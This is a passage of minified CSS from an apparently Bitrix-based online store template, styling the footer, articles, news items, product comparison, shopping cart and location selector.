-4.21%,#f6640e 16.63%,#ba03a7 58.37%,#6a01b9 99.15%,#6b01b9 136.74%)}.footer__description{max-width:370px;font-size:14px}.footer__subscribe{margin-bottom:35px}.footer__subscribe .field__input{width:60%}.footer__subscribe .field__btn{position:relative;width:40%;height:100%;padding:10px 15px 9px;font-size:14px;border-width:0}.footer__email{display:inline-block;padding:4px 0 4px 32px;color:#51badb;font-weight:700;font-size:14px;text-decoration:none;background-image:url(/local/templates/eneral_redesign/styles/../img/email.png);background-repeat:no-repeat;background-position:left top}.footer__email:hover{padding-bottom:3px}.footer__email:hover .footer__email-text{border-bottom:1px solid #51badb}.footer__links{padding:0 95px 22px;border-bottom:1px solid #c9dae7}.bx_news_detail .footer__links a,.footer__links .bx_news_detail a,.footer__links .link{margin:0 25px}.bx_news_detail .footer__links a:first-child,.footer__links .bx_news_detail a:first-child,.footer__links .link:first-child{margin-left:0}.footer__rights{display:flex;flex-flow:row nowrap;align-items:center;justify-content:space-between;padding:15px 95px}.footer__copyright{font-size:12px}@media only screen and (max-width:992px){.footer__content,.footer__links,.footer__nav,.footer__rights{padding-right:15px;padding-left:15px}}@media only screen and (max-width:660px){.footer{margin-top:0;border-top:1px solid #c9dae7;border-radius:0}.footer .address{margin-bottom:35px}.footer__nav{display:none}.footer__content{flex-flow:column;align-items:center;justify-content:flex-start;max-width:290px;margin:0 auto;padding:32px 0;text-align:center}.footer__content--left,.footer__content--right{flex-flow:column;align-items:center}.footer__content--right{padding-top:32px}.footer__logo{margin-bottom:20px}.footer__contact{margin-right:0;margin-bottom:20px}.footer__subscribe .subheading{font-size:18px}.footer__subscribe .group .field__input{width:57%}.footer__subscribe .group .btn{width:43%}.footer__social{margin-bottom:20px}.footer__email{margin-left:-11px}.footer__links{display:flex;flex-flow:column;align-items:center;padding:0 0 22px}.bx_news_detail .footer__links a,.footer__links .bx_news_detail a,.footer__links .link{margin:4px 0}.footer__rights{flex-flow:column-reverse;padding:30px 0}.footer__copyright{margin-bottom:25px}}.article{position:relative;padding:52px 95px;font-size:14px}.article::after{display:block;clear:both;content:""}.article .heading{margin-bottom:24px}.article__subheading{max-width:70%;padding-bottom:20px}.article__image{margin:40px 0;text-align:center}.article__image img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.article__note{max-width:600px;margin:0 auto 32px;padding:27px 23px;font-size:18px;line-height:25px;text-align:center;border:4px solid #51badb;border-radius:16px}.article__note .bx_news_detail a,.article__note .link,.article__note .text,.bx_news_detail .article__note a{font-size:inherit;line-height:inherit}.article__form{padding:55px 95px}.article__return{max-width:200px;margin-bottom:40px}.article ul{padding:0}.article--category{font-size:18px}.article--category .paragraph{font-size:18px;line-height:25px}.article--category .accordion{margin:60px -95px 0}.article--category .accordion__item{padding:15px 95px}@media only screen and (max-width:768px){.article--category .accordion{margin:60px 0 0}.article--category .accordion__item{padding:15px 0}}.article--cart{padding:52px 48px}.article iframe{display:block;max-width:100%;height:unset!important;margin:0 auto;aspect-ratio:16/9}@media only screen and (max-width:992px){.article{padding:42px 60px}}@media only screen and (max-width:768px){.article{padding:42px 15px}.article__form{padding:35px 15px}}@media only screen and (max-width:660px){.article{padding:40px 15px}.article .heading{margin-bottom:40px}.article .subheading--press{max-width:100%}.article--category .paragraph{font-size:14px}}.paragraph .article__link{display:inline-block;margin:20px 0;font-size:18px}@media only screen and (max-width:660px){.paragraph .article__link{margin:10px 0;font-size:14px}}.news__item{display:flex;flex-flow:row nowrap;align-items:flex-start;margin-top:16px;padding:24px 12px 30px;border:1px solid #c9dae7;border-radius:4px}.news__item-image{flex-shrink:0;width:162px;margin-right:15px}.news__item-image img{width:100%;-o-object-fit:cover;object-fit:cover;border:1px solid #c9dae7}.news__item-content .text{margin-bottom:16px}.news__item-content .btn{width:135px}.news__pagination{margin-top:40px}@media only screen and (max-width:660px){.news__item{flex-flow:column;align-items:center;justify-content:flex-start;padding:12px 30px 32px}.news__item-image{margin-right:0;margin-bottom:20px}.news__item-content .subheading{margin-bottom:10px}.news__item-content .btn{float:right}}.bx_news_detail p{font-size:14px}.profile>.paragraph{max-width:613px;font-size:18px;line-height:21px}.profile>.paragraph .text{font-size:inherit}.profile__actions{display:flex;flex-flow:row wrap;align-items:flex-start;justify-content:space-between;margin-top:75px}.profile__actions .profile__action{width:306px}.profile__actions .paragraph{flex-shrink:0;width:100%}.profile__action{display:flex;flex-flow:column;margin-bottom:40px}.profile__action-heading{margin-bottom:16px}.profile__action .btn--action{margin-bottom:8px;padding:16px 15px;font-weight:700;font-size:14px}.profile__action .btn--action:last-child{margin-bottom:0}@media only screen and (max-width:660px){.profile{padding:40px 30px}.profile .heading{margin-bottom:8px;text-align:left}.profile>.paragraph{width:95%}.profile__actions{flex-flow:column;align-items:center;justify-content:center;margin-top:40px}.profile__action{margin-bottom:24px}}@media only screen and (max-width:320px){.profile{padding:40px 15px}.profile__actions .profile__action{width:290px}}.service__list{display:flex;flex-flow:column;align-items:flex-start;justify-content:flex-start;margin-top:40px}.service__item{margin-bottom:32px}.service__item:last-child{margin-bottom:0}.service__item-name{margin-bottom:4px;color:#e81b34;font-weight:700;font-size:18px;text-transform:uppercase}.service__item-text{line-height:21px}.service__item-links{line-height:21px}.bx_news_detail .service__item-links a,.service__item-links .bx_news_detail a,.service__item-links .link{margin-right:15px;font-size:14px}@media only screen and (max-width:660px){.service{display:flex;flex-flow:column}.service .heading{order:1;margin-bottom:0}.service__list{order:2;margin:30px 0 24px}.service>ymaps{order:3;height:350px!important}}.contacts__list{display:flex;flex-flow:row;justify-content:space-between;margin-bottom:30px}.contacts__list--primary{max-width:250px}.contacts__list--secondary{max-width:440px}.contacts__list-contact{margin-bottom:5px;font-size:14px}.contacts__list-contact span{display:inline-block;width:250px;margin-right:25px}.bx_news_detail .contacts__list-contact a,.contacts__list-contact .bx_news_detail a,.contacts__list-contact .link{font-size:inherit}.contacts__phone{margin-bottom:15px;padding-left:32px;background-image:url(/local/templates/eneral_redesign/styles/../img/svg/phone-icon.svg);background-repeat:no-repeat;background-position:left top}@media only screen and (max-width:660px){.contacts__list{flex-flow:column;align-items:center;justify-content:flex-start}.contacts__list--primary{margin-bottom:30px}.contacts__list-contact{margin-bottom:24px;text-align:center}.contacts__list-contact span{width:100%;margin-bottom:5px}}.contacts>ymaps{height:350px!important}.article--comparsion .bx_sort_container{text-align:right;margin-top:-59px;display:flex;justify-content:flex-end}@media only screen and (max-width:660px){.article--comparsion .bx_sort_container{margin-top:0}}.bx_filtren_container{box-sizing:content-box;margin:40px 0;padding:22px 23px 27px;overflow:hidden;background-color:rgba(81,186,219,.2);border-radius:16px;transition:.3s}.bx_filtren_container h5{display:inline-block}.bx_filtren_container ul{margin-top:20px;display:flex;flex-flow:row wrap;align-items:flex-start;list-style:none}.bx_filtren_container ul li{display:inline-block;width:calc(100% / 6)}.bx_filtren_container ul li label{position:static;padding:0 5px 5px 10px;width:100%;text-overflow:ellipsis;overflow:hidden}@media only screen and (max-width:768px){.bx_filtren_container ul li{width:calc(33% - 10px)}}@media only screen and (max-width:660px){.bx_filtren_container{margin:30px 0 45px;padding:15px}.bx_filtren_container ul li{width:calc(50% - 10px)}}.table_compare{position:relative;overflow-y:auto}.table_compare table{font-size:18px}.table_compare tr{padding-bottom:35px}.table_compare tr td{padding:15px}.table_compare tr td span{display:inline-block}.table_compare tr td:first-child{font-weight:700}.table_compare tr:first-child a{display:inline-block;font-weight:400;color:#0d1c2e;text-decoration:none}.table_compare tr:first-child a:first-child{height:90px;width:200px}.table_compare tr:first-child a .btn{padding:10px 15px}.table_compare tr:first-child a .btn__text{color:#fff}.table_compare::-webkit-scrollbar{height:32px}.table_compare::-webkit-scrollbar-track{background-color:rgba(201,218,231,.3);border-radius:8px}.table_compare::-webkit-scrollbar-thumb{border:3px solid transparent;border-radius:8px;background-color:#51badb;background-clip:content-box;-webkit-transition:.15s;transition:.15s}.table_compare::-webkit-scrollbar-thumb:hover{background-color:#4bd4ff}.table_compare::-webkit-scrollbar-thumb:active{background-color:#2eadd6}.comparsion__head{display:flex;flex-flow:row nowrap;align-items:center;justify-content:space-between}.comparsion__toggle{display:none;width:24px;height:24px;text-align:center;background-color:#fff;border:1px solid #c9dae7;border-radius:50%}.comparsion__toggle--toggled svg{transform:rotate(180deg)}@media only screen and (max-width:660px){.comparsion__toggle{display:inline-block}}.sortbutton{min-width:24px;padding:6px 10px;color:rgba(13,28,46,.5);font-size:14px;text-align:center;text-decoration:none;border:1px solid #c9c9c9;transition:.15s}.sortbutton:first-child{border-top-left-radius:8px;border-bottom-left-radius:8px}.sortbutton:last-child{border-top-right-radius:8px;border-bottom-right-radius:8px}.sortbutton.current,.sortbutton:hover{color:#fff;background-color:#51badb;border-color:#51badb}.basket--empty{padding:150px 0;border:1px dashed #c9dae7;border-radius:7px}.basket--empty p{text-align:center;margin-bottom:10px;font-size:16px}.basket--empty p font.errortext{color:#0d1c2e!important}.basket--empty .btn{padding-left:15px;padding-right:15px}#basket_form_container{position:relative}.bx_ordercart{font-size:0}.bx_ordercart .bx_sort_container{position:absolute;top:-23px;right:0;min-height:32px;color:#919191;line-height:32px;text-align:right;vertical-align:middle;transform:translateY(-100%)}.bx_ordercart .bx_sort_container a{display:inline-block;padding:0 20px;color:rgba(13,28,46,.5);font-size:14px;line-height:32px;text-decoration:none;background-color:#f1f5f8;border-radius:3px}.bx_ordercart .bx_sort_container a#basket_toolbar_button{border-radius:8px 0 0 8px}.bx_ordercart .bx_sort_container a#basket_toolbar_button_delayed{border-radius:0 8px 8px 0}.bx_ordercart .bx_sort_container a.current{color:#fff;background-color:#51badb}.bx_ordercart .bx_sort_container a.current:hover{color:#fff;background-color:#51badb}.bx_ordercart .bx_sort_container a:hover{color:#51badb;background:#f1f5f8}.bx_ordercart .bx_sort_container a:active{color:#51badb}.bx_ordercart .bx_ordercart_order_table_container{overflow-x:auto;box-sizing:border-box;margin:0;padding:0;width:100%;border:1px solid #c9dae7;border-radius:16px;font-size:14px}.bx_ordercart .bx_ordercart_order_table_container table{margin:0;padding:0;min-width:100%;border-collapse:collapse}.bx_ordercart .bx_ordercart_order_table_container table td{box-sizing:border-box;white-space:nowrap}.bx_ordercart .bx_ordercart_order_table_container table td.margin{padding:0;width:2%;border-bottom:none!important}.bx_ordercart .bx_ordercart_order_table_container table thead td{padding:0 5px;min-height:39px;background:#c9dae7;color:#0d1c2e;font-weight:700;font-size:14px;line-height:39px}.bx_ordercart .bx_ordercart_order_table_container table tbody td{padding:2% 5px;border-bottom:1px solid #e5e5e5;vertical-align:top}.bx_ordercart .bx_ordercart_order_table_container table tbody td td{padding:0 1px!important}.bx_ordercart .bx_ordercart_order_table_container table tbody tr:last-child td{border-bottom:none}.bx_ordercart .bx_ordercart_order_table_container tbody td.itemphoto{width:11%}.bx_ordercart .bx_ordercart_order_table_container tbody td.control,.bx_ordercart .bx_ordercart_order_table_container tbody td.custom,.bx_ordercart .bx_ordercart_order_table_container tbody td.item,.bx_ordercart .bx_ordercart_order_table_container tbody td.price{text-align:left;font-size:14px;line-height:22px}.bx_ordercart .bx_ordercart_order_table_container tbody td.custom span{display:none}.bx_ordercart .bx_ordercart_order_table_container tbody td.item{width:37%}.bx_ordercart .bx_ordercart_order_table_container tbody td.price .current_price{color:#000;font-weight:700;font-size:19px}.bx_ordercart .bx_ordercart_order_table_container tbody td.price .old_price{color:#b8b8b8;text-decoration:line-through;font-size:13px}.bx_ordercart .bx_ordercart_order_table_container tbody td.price .type_price{color:#7f7f7f;font-size:11px;line-height:13px}.bx_ordercart .bx_ordercart_order_table_container tbody td.price .type_price_value{font-size:11px;line-height:13px}.bx_ordercart .bx_ordercart_order_table_container tbody td.control a{display:inline-block;padding:8px 15px;font-size:14px;text-decoration:none;border-radius:8px;transition:.15s}.bx_ordercart .bx_ordercart_order_table_container tbody td.control a.red{color:#e81b34}.bx_ordercart .bx_ordercart_order_table_container tbody td.control a.blue{color:#51badb}.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:hover{background-color:#f1f5f8}.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:active{background-color:#e7eef3}.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:hover{text-decoration:none}.bx_ordercart .bx_ordercart_photo_container{position:relative;min-width:50px;max-width:100%;border:1px solid #c0cfda;border-radius:2px}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_photo{position:absolute;top:4%;right:4%;bottom:4%;left:4%;background-position:center;background-size:auto 100%;background-repeat:no-repeat}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_brand{position:relative;margin-top:3%;min-width:50px;max-width:100%;border:1px solid #c0cfda;border-radius:2px;line-height:0}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_brand img{margin:0;padding:0;width:100%;height:auto}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_itemtitle{margin:0;padding:0;white-space:normal;line-height:18px}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_itemtitle a{color:#000;text-decoration:none;font-weight:700;font-size:14px;line-height:18px}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_itemart{margin-bottom:10px;color:#b4b4b4;font-size:13px}.bx_ordercart .bx_ordercart_order_pay{box-sizing:border-box;margin:20px auto 0}.bx_ordercart .bx_ordercart_order_pay_left{float:left;width:38%}.bx_ordercart .bx_ordercart_order_pay_right{float:left;width:45%}.bx_ordercart .bx_ordercart_coupon{position:relative;white-space:nowrap;margin-bottom:4px;max-width:260px}.bx_ordercart .bx_ordercart_coupon .field__input{max-width:150px}.bx_ordercart .bx_ordercart_coupon span{display:block;margin-bottom:13px;color:#7f7f7f;font-size:13px}.bx_ordercart .bx_ordercart_coupon span.bad,.bx_ordercart .bx_ordercart_coupon span.disabled,.bx_ordercart .bx_ordercart_coupon span.good{display:inline-block;width:22px;height:34px;vertical-align:middle;margin:0 0 0 5px;cursor:pointer}.bx_ordercart .bx_ordercart_coupon span.disabled:hover{cursor:pointer}.bx_ordercart .bx_ordercart_coupon input.good{position:relative;border:1px solid #59a62a;background:rgba(89,166,42,.16);box-shadow:0 0 2px 0 rgba(89,166,42,.8)}.bx_ordercart .bx_ordercart_coupon span.good{background:url([data-uri]) no-repeat center}.bx_ordercart .bx_ordercart_coupon input.bad{border:1px solid #e16565;background:rgba(225,101,101,.16);box-shadow:0 0 2px 0 rgba(225,101,101,.8)}.bx_ordercart .bx_ordercart_coupon span.bad,.bx_ordercart .bx_ordercart_coupon span.disabled,.bx_ordercart .bx_ordercart_coupon span.good:hover{background:url([data-uri]) no-repeat center}.bx_ordercart .bx_ordercart_coupon span.bad:hover{background:url([data-uri]) no-repeat center}.bx_ordercart .bx_ordercart_coupon input.disabled{color:#9a9a9a}.bx_ordercart .bx_ordercart_coupon_notes{transition:opacity .3s ease-out;display:none;opacity:0;white-space:normal;border:1px solid #ddd;position:absolute;top:100%;left:0;max-width:270px;padding:10px;background:#fff;z-index:1010;border-radius:5px;font-size:13px;line-height:17px;box-shadow:0 3px 7px 0 rgba(0,0,0,.05)}.bx_ordercart .bx_ordercart_coupon:hover .bx_ordercart_coupon_notes{display:block;opacity:1}.bx-touch .bx_ordercart .bx_ordercart_coupon_notes{display:block;opacity:1;position:relative;top:auto;left:auto;margin:10px auto;box-shadow:none}.bx_ordercart .bx_ordercart_order_sum{float:right;width:100%}.bx_ordercart .bx_ordercart_order_sum tr{padding-right:100px}.bx_ordercart .bx_ordercart_order_sum tr td{display:inline-block;padding:1px;font-size:13px;text-align:right}.bx_ordercart .bx_ordercart_order_sum tr td:first-child{display:inline-block;width:186px;margin-right:10px;text-align:right}.bx_ordercart .bx_ordercart_order_sum tr td.custom_t1{width:100%}.bx_ordercart .bx_ordercart_order_sum tr td.custom_t2{white-space:nowrap}.bx_ordercart .bx_ordercart_order_sum tr td.fwb{font-weight:700;margin-top:10px}.bx_ordercart .bx_ordercart_order_pay_center{position:relative;margin-top:30px;padding-top:20px;text-align:right}.offer_link{line-height:16px;padding:0 0 20px}.offer_link A{line-height:inherit!important;vertical-align:inherit!important}.offer_link INPUT{position:relative;bottom:-3px}.bx_ordercart .bx_ordercart_order_pay_center span{vertical-align:top;line-height:53px}.bx_ordercart .bx_ordercart_order_pay,.bx_ordercart .bx_ordercart_order_pay_center,.bx_ordercart .bx_ordercart_order_pay_center .checkout,.bx_ordercart .bx_ordercart_order_pay_center span,.bx_ordercart .bx_ordercart_order_pay_left,.bx_ordercart .bx_ordercart_order_pay_right,.bx_ordercart .bx_ordercart_order_sum,.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_itemtitle a,.bx_ordercart .bx_ordercart_order_table_container table,.bx_ordercart .bx_ordercart_order_table_container table tbody,.bx_ordercart .bx_ordercart_order_table_container table tbody tr,.bx_ordercart .bx_ordercart_order_table_container table tbody tr td,.bx_ordercart .bx_ordercart_order_table_container tbody td.price .current_price{transition:all .3s ease;font-size:14px}table.counter{min-width:0!important}table.counter td{border:none!important;vertical-align:middle}table.counter tbody tr td#quantity_control{text-align:left}.basket_quantity_control{display:inline-block;left:0;margin:0;height:32px;padding:0}.basket_quantity_input{padding:7px!important;font-size:14px;text-align:center;background-color:#f1f5f8;border:1px solid #c9dae7;border-radius:0!important;outline:0}.basket_quantity_input:hover{background-color:#fff}.basket_quantity_input:focus{background-color:#fff;border-color:#51badb}.basket_quantity_control a{display:block;width:18px;height:100%;color:#c9dae7;font-weight:700;font-size:14px;line-height:30px;text-align:center;text-decoration:none;background-color:#f1f5f8;border:1px solid #c9dae7}.basket_quantity_control a.plus{background-position:0 0;border-radius:0 5px 5px 0;margin-left:-3px}.basket_quantity_control a.minus{background-position:0 -20px;border-radius:5px 0 0 5px;margin-right:-3px}.flat{display:inline}.centered{text-align:center}.bt2{color:#3f3f3f;font-size:13px;text-align:center;padding:7px 16px;text-decoration:none;box-shadow:0 1px 2px 1px rgba(0,0,0,.4);border-radius:3px;font-weight:700;text-shadow:0 1px 1px #fff;background:#fff;background:linear-gradient(to bottom,#fff 0,#eee 100%)}.bt2:hover{color:#3f3f3f;background:#fbfbfb;text-decoration:none!important}.bt2:active{color:#3f3f3f;text-shadow:none;text-shadow:0 2px 1px #fff;background:#fbfbfb;background:radial-gradient(ellipse at center,#fbfbfb 0,#eaeaea 100%);box-shadow:none;padding:6px 15px;border:1px solid #d2d2d2}input.bt2{border:none}input.bt2:active{border:1px solid #d2d2d2}.bx_item_detail_size_small_noadaptive{position:relative;margin-bottom:10px;padding:0;width:192px}.bx-no-touch .bx_item_detail_size_small_noadaptive.full{position:relative;margin-left:-5%;padding:0 5%}.bx_item_detail_size_small_noadaptive .bx_item_section_name_gray{color:#9e9e9e;vertical-align:middle;font-size:11px;line-height:11px}.bx_item_detail_size_small_noadaptive .bx_size_scroller_container{position:relative;margin-top:5px;margin-left:10px}.bx_item_detail_size_small_noadaptive .bx_size{position:relative;overflow:hidden;margin:0;width:100%}.bx_item_detail_size_small_noadaptive ul{position:relative;display:block;margin:0;padding:0;width:100%;white-space:nowrap}.bx-touch .bx_item_detail_size_small_noadaptive .bx_size{overflow-x:auto}.bx_item_detail_size_small_noadaptive ul{position:relative;display:block;margin:0;padding:0;width:100%;white-space:nowrap}.bx-touch .bx_item_detail_size_small_noadaptive .bx_size ul{margin-left:0!important}.bx_item_detail_size_small_noadaptive ul li{position:relative;display:block;float:left;box-sizing:border-box;height:25px}.bx_item_detail_size_small_noadaptive ul li a{position:absolute;top:0;right:2px;bottom:2px;left:2px;display:block;overflow:hidden;border:1px solid #c0cfda;background:#fff;color:#3f3f3f;text-align:center;text-decoration:none;font-weight:400;font-size:10px;line-height:22px}.bx-touch .bx_item_detail_size_small_noadaptive ul li a{border:none;border-style:solid;border-width:1px;-o-border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2border.png) 2 stretch;border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2border.png) 2 fill stretch}.bx_item_detail_size_small_noadaptive ul li:hover a{border:1px solid #006cc0}.bx_item_detail_size_small_noadaptive ul li.bx_active a,.bx_item_detail_size_small_noadaptive ul li:active a{border:2px solid #006cc0}.bx-touch .bx_item_detail_size_small_noadaptive ul li.bx_active a{border:none;border-style:solid;border-width:1px;-o-border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2borderactive.png) 2 stretch;border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2borderactive.png) 2 fill stretch}.bx-no-touch .bx_item_detail_size_small_noadaptive .bx_slide_left,.bx-no-touch .bx_item_detail_size_small_noadaptive .bx_slide_right{opacity:.8}.bx-no-touch .bx_item_detail_size_small_noadaptive .bx_slide_left:hover,.bx-no-touch .bx_item_detail_size_small_noadaptive .bx_slide_right:hover{opacity:1}.bx_item_detail_size_small_noadaptive.full .bx_slide_left,.bx_item_detail_size_small_noadaptive.full .bx_slide_right{position:absolute;top:0;bottom:4px;width:5%;max-width:11px;cursor:pointer}.bx-no-touch .bx_item_detail_size_small_noadaptive .bx_slide_left{left:-5%;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/arr_left.png) no-repeat left center;background-size:100% auto}.bx-no-touch .bx_item_detail_size_small_noadaptive .bx_slide_right{right:-5%;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/arr_right.png) no-repeat right center;background-size:100% auto}.bx-touch .bx_item_detail_size_small_noadaptive .bx_slide_left{left:0;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/fade_left.png) repeat-y left center;background-size:100% auto}.bx-touch .bx_item_detail_size_small_noadaptive .bx_slide_right{right:0;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/fade_right.png) repeat-y right center;background-size:100% auto}.bx_item_detail_scu_small_noadaptive{position:relative;margin-bottom:10px;padding:0;max-width:100%;width:193px}.bx-no-touch .bx_item_detail_scu_small_noadaptive.full{position:relative;margin-left:-5%;padding:0 5%}.bx_item_detail_scu_small_noadaptive .bx_item_section_name_gray{color:#9e9e9e;vertical-align:middle;font-size:11px;line-height:11px}.bx_item_detail_scu_small_noadaptive .bx_scu_scroller_container{position:relative;margin-top:5px;margin-left:10px}.bx_item_detail_scu_small_noadaptive .bx_scu{position:relative;overflow:hidden;margin:0;width:100%}.bx-touch .bx_item_detail_scu_small_noadaptive .bx_scu{overflow-x:auto}.bx_item_detail_scu_small_noadaptive .bx_scu ul{position:relative;display:block;margin:0;padding:0;width:100%;white-space:nowrap}.bx-retina .bx_item_detail_scu_small_noadaptive .bx_scu ul{margin-left:0!important}.bx_item_detail_scu_small_noadaptive .bx_scu ul li{position:relative;display:block;float:left;padding-top:10%;height:0;box-sizing:border-box}.bx_item_detail_scu_small_noadaptive .bx_scu ul li a{position:absolute;top:0;right:2px;bottom:4px;left:2px;display:block;overflow:hidden;border:1px solid #c0cfda;background:#fff}.bx-retina .bx_item_detail_scu_small_noadaptive .bx_scu ul li a{border:none;border-style:solid;border-width:1px;-o-border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2border.png) 2 stretch;border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2border.png) 2 fill stretch}.bx_item_detail_scu_small_noadaptive .bx_scu ul li:hover a{border:1px solid #006cc0}.bx_item_detail_scu_small_noadaptive .bx_scu ul li.bx_active a,.bx_item_detail_scu_small_noadaptive .bx_scu ul li:active a{padding:3px;border:2px solid #006cc0}.bx-retina .bx_item_detail_scu_small_noadaptive .bx_scu ul li.bx_active a{border:none;border-style:solid;border-width:1px;-o-border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2borderactive.png) 2 stretch;border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2borderactive.png) 2 fill stretch}.bx_item_detail_scu_small_noadaptive .bx_scu ul li a span{position:absolute;top:6%;right:6%;bottom:6%;left:6%;background-size:100% auto;background-repeat:no-repeat}.bx_item_detail_scu_small_noadaptive .bx_scu ul li a span img{width:auto;height:25px}.bx-no-touch .bx_item_detail_scu_small_noadaptive .bx_slide_left,.bx-no-touch .bx_item_detail_scu_small_noadaptive .bx_slide_right{opacity:.8}.bx-no-touch .bx_item_detail_scu_small_noadaptive .bx_slide_left:hover,.bx-no-touch .bx_item_detail_scu_small_noadaptive .bx_slide_right:hover{opacity:1}.bx_item_detail_scu_small_noadaptive.full .bx_slide_left,.bx_item_detail_scu_small_noadaptive.full .bx_slide_right{position:absolute;top:0;bottom:4px;width:5%;max-width:11px;cursor:pointer}.bx-no-touch .bx_item_detail_scu_small_noadaptive .bx_slide_left{left:-5%;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/arr_left.png) no-repeat left center;background-size:100% auto}.bx-no-touch .bx_item_detail_scu_small_noadaptive .bx_slide_right{right:-5%;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/arr_right.png) no-repeat right center;background-size:100% auto}.bx-touch .bx_item_detail_scu_small_noadaptive .bx_slide_left{left:0;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/fade_left.png) repeat-y left center;background-size:100% auto}.bx-touch .bx_item_detail_scu_small_noadaptive .bx_slide_right{right:0;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/fade_right.png) repeat-y right center;background-size:100% auto}#warning_message{color:red}.bx-touch .quantity_control{display:none}@media only screen and (max-width:660px){.bx_ordercart .bx_sort_container{position:relative;top:unset;margin-bottom:30px;transform:unset;display:flex;flex-flow:row;justify-content:center}.bx_ordercart .bx_sort_container a{padding:0 10px}.bx_ordercart .bx_ordercart_order_table_container{box-sizing:content-box;width:100%;margin:0 -15px;padding:0 15px;border:none;border-bottom:1px solid #c9dae7;border-radius:0}.bx_ordercart .bx_ordercart_order_table_container table{display:flex;flex-flow:column;align-items:center;width:100%}.bx_ordercart .bx_ordercart_order_table_container table thead{display:none}.bx_ordercart .bx_ordercart_order_table_container table tbody tr{display:flex;flex-flow:row wrap;justify-content:center;align-items:center;border-bottom:1px solid #c9dae7}.bx_ordercart .bx_ordercart_order_table_container table tbody tr:last-child{border-bottom:none}.bx_ordercart .bx_ordercart_order_table_container table tbody tr:not(:first-child){margin-top:40px}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .bx_ordercart_itemtitle{max-width:265px;margin:0 auto}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .itemphoto{order:2;width:100%;height:132px;margin-bottom:17px;text-align:center}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .itemphoto img{height:100%;margin:0 auto}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .item{order:1;width:100%;text-align:center}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .control,.bx_ordercart .bx_ordercart_order_table_container table tbody tr .custom,.bx_ordercart .bx_ordercart_order_table_container table tbody tr .price{order:3}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .custom [id^=discount_value_]{display:none}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .custom tr{border-bottom:none}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .basket_quantity_input{padding:11px 7px!important;font-size:22px}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .basket_quantity_control{height:50px}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .basket_quantity_control a{height:50px;font-size:22px;line-height:48px;width:24px}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .price{margin-left:20px}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .price .current_price{font-size:28px;line-height:normal}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .control{display:flex;flex-flow:row nowrap;justify-content:space-between;width:100%;padding:40px 0 40px;text-align:center}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .control a{margin:0 30px}.bx_ordercart .bx_ordercart_order_pay{display:flex;flex-flow:column;margin:1px -15px;padding:20px;border:none;border-top:1px solid #c9dae7;border-radius:0}.bx_ordercart .bx_ordercart_order_pay_left{order:2;width:100%}.bx_ordercart .bx_ordercart_coupon{max-width:100%}.bx_ordercart .bx_ordercart_coupon .field__input{max-width:calc(100% - 105px)}.bx_ordercart .bx_ordercart_order_pay_right{order:1;width:100%;margin-bottom:50px}.bx_ordercart .bx_ordercart_order_pay_center{order:3;width:100%}.bx_ordercart .bx_ordercart_order_sum tr td:first-child{width:calc(50% - 5px)}}.bx-slst .dropdown-block{border:1px solid #bdbdbd;border-radius:2px;box-shadow:inset 0 1px 2px #ebebeb;font-size:14px;padding:0 11px 0 11px;position:relative;background-color:#fff;margin-bottom:10px}.bx-slst .dropdown-block:last-child{margin-bottom:0}.bx-slst .dropdown-arrow{background:url(/bitrix/components/bitrix/sale.location.selector.steps/templates/.default/images/dropdown-errow.png) no-repeat center center;height:100%;top:0;right:0;position:absolute;width:22px}.bx-slst .bx-ui-combobox-fake,.bx-slst .bx-ui-combobox-route{background:0 0!important;border:none!important;box-shadow:none!important;color:#000;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;height:33px;width:100%;outline:0;padding:0}.bx-slst .bx-ui-combobox-container{overflow:hidden}.bx-slst .bx-ui-combobox-dropdown{border:1px solid #bdbdbd;border-radius:2px;box-shadow:0 2px 3px #c7c7c7;box-sizing:border-box;display:none;max-height:200px;overflow-y:auto;left:0;top:35px;padding:5px 5px 3px 5px;position:absolute;width:100%}.bx-slst .dropdown-active .bx-ui-combobox-dropdown{display:block}.bx-slst 